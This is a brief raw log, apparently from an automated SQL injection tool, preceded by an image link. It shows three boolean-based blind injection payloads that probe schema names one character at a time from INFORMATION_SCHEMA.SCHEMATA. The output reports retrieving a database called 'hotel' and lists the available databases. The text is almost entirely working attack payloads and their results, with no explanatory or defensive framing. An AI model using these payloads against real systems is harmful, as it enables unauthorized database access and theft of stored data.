 [19:09:18] [PAYLOAD] 1' AND 1943=(SELECT (CASE WHEN (ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) F
ROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),6,1))>96) THEN 1943 ELSE (SELECT 1280 UNION SELECT 5733) END))-- -
[19:09:18] [PAYLOAD] 1' AND 1943=(SELECT (CASE WHEN (ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) F
ROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),6,1))>48) THEN 1943 ELSE (SELECT 1280 UNION SELECT 5733) END))-- -
[19:09:18] [PAYLOAD] 1' AND 1943=(SELECT (CASE WHEN (ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) F
ROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),6,1))>1) THEN 1943 ELSE (SELECT 1280 UNION SELECT 5733) END))-- -
[19:09:18] [INFO] retrieved: hotel
[19:09:18] [DEBUG] performed 34 queries in 0.87 seconds
available databases [2]:
[*] hotel
[*] information_schema